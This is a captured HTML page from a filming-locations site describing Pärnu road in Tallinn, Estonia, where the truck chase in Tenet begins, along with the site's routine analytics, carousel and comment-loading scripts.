

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/7333/Tenet/P-rnu-road
body_size: 15255
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Tenet at Pärnu road - filming location</title>
    <meta name="description" content="Filming location of Tenet in Tallinn (Estonia) at Pärnu road (credits: Warner Bros. Pictures, Syncopy)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Tenet, Pärnu road, Estonia, Tallinn, John David Washington, Robert Pattinson, Warner Bros. Pictures, Syncopy, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Tenet at Pärnu road - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Tenet in Tallinn (Estonia) at Pärnu road (credits: Warner Bros. Pictures, Syncopy) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/98065?fsid=98065&w=600&md5=00ACE802E2E7DA3C67F7E5D960B48B10" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="2132" />
    <meta property="og:image:height" content="966" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/7333/Tenet/P-rnu-road" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/7333/Tenet/P-rnu-road" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Tenet at Pärnu road - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Tenet in Tallinn (Estonia) at Pärnu road (credits: Warner Bros. Pictures, Syncopy)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/73/33/l-7333_tenet_p%C3%A4rnu%20road_1%20(1).png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Warner Bros. Pictures, Syncopy">
                                    &copy; Warner Bros. Pictures, Syncopy
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/98065.jpg/w/600/h/340/crop/true/nos/l-7333_tenet_p%c3%a4rnu%20road_1%20(1).png" alt="l-7333_tenet_p%c3%a4rnu%20road_1%20(1).png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>P&#228;rnu road</span></h2>
                        <h1 id="secTitle"><span>Tenet <small>(2020)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Tenet starring John David Washington, Robert Pattinson and Elizabeth Debicki was filmed at Pärnu road in Tallinn, Estonia? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">The beginning of the truck chase.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Tallinn, Estonia</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/926/Tenet"><span>More locations of Tenet</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="7333">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/7333/Tenet/P-rnu-road" data-a2a-title="Sceen it! The filming location of Tenet in Tallinn (Estonia) at P&#228;rnu road (credits: Warner Bros. Pictures, Syncopy)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Warner Bros. Pictures, Syncopy">
                                                &copy; Warner Bros. Pictures, Syncopy
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/98065.jpg/nos/.jpg" title="&#169; Warner Bros. Pictures, Syncopy">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/98065.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/l-7333_tenet_p&#228;rnu road_1 (1).png" alt="Media l-7333_tenet_p&#228;rnu road_1 (1).png" data-pin-url="https://www.sceen-it.com/sceen/7333/Tenet/P-rnu-road" data-pin-description="Tenet at P&#228;rnu road - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Warner Bros. Pictures, Syncopy">
                                                &copy; Warner Bros. Pictures, Syncopy
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/98066.jpg/nos/.jpg" title="&#169; Warner Bros. Pictures, Syncopy">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/98066.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/l-7333_tenet_p&#228;rnu road_0 (1).png" alt="Media l-7333_tenet_p&#228;rnu road_0 (1).png" data-pin-url="https://www.sceen-it.com/sceen/7333/Tenet/P-rnu-road" data-pin-description="Tenet at P&#228;rnu road - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            street, truck
                    </p>
                    <h3>ACTORS</h3>
                    <p>John David Washington, Robert Pattinson</p>
                    <h3>SYNOPSIS</h3>
                    <p>Armed with only one word - Tenet - and fighting for the survival of the entire world, the Protagonist journeys through a twilight world of international espionage on a mission that will unfold in something beyond real time.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/926/Tenet"><span>Read more about Tenet</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="7333" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/73/33/roadview_7333_18.png/nos/roadview_7333_18.png" alt="roadview_7333_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Tallinn, Estonia</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/926/Tenet#map"><span>Map with Tenet locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="masuurikas"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/masuurikas">masuurikas</a></div>
                        <div class="txt">2023, September 02</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Tallinn, Estonia in Tenet starring John David Washington, Robert Pattinson and Elizabeth Debicki. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="7333" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Tenet</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="7333" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=7333&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
